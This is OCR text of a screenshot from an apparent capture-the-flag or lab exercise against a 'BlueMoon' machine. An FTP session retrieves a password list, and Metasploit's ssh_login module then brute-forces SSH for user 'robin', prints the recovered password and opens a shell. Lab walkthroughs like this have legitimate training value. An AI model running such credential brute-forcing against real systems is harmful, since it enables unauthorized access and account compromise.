 [Burp Suite Community ...
[Web QR - Mozilla Firef...
[*/home/dan/Bluemoon...
[dan@kali: ~/Bluemoon]
dan@kali: ~
dan@kali: ~/Bluemoon
[Images - File Manager]
08:33 AM
Wastebasket
File System
Home
$_
Terminal
Emulator
dan@kali: ~/Bluemoon
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.240
RHOSTS ⇒ 192.168.1.240
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME robin
USERNAME ⇒ robin
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/dan/Bluemoon/p_lists.txt
PASS_FILE ⇒ /home/dan/Bluemoon/p_lists.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.240:22 - Success: 'robin:k4rv3ndh4nh4ck3r' 'uid=1000(robin) gid=1000(robi
n) groups=1000(robin),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(
netdev) Linux BlueMoon 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU
/Linux '
[*] Command shell session 1 opened (192.168.1.238:36661 → 192.168.1.240:22) at 2021-04
-11 08:33:03 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
dan@kali: ~
File Actions Edit View Help
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 147 Mar 08 00:27 information.txt
-rw-r--r-- 1 0 0 363 Mar 08 00:28 p_lists.txt
226 Directory send OK.
ftp> get information.txt
local: information.txt remote: information.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for information.txt (147 bytes).
226 Transfer complete.
147 bytes received in 0.00 secs (345.9149 kB/s)
ftp> get p_lists.txt
local: p_lists.txt remote: p_lists.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for p_lists.txt (363 bytes).
226 Transfer complete.
363 bytes received in 0.00 secs (1.1463 MB/s)
ftp> pwd
257 "/home/userftp/files" is the current directory
ftp>
WALLPAPERSWIDE.COM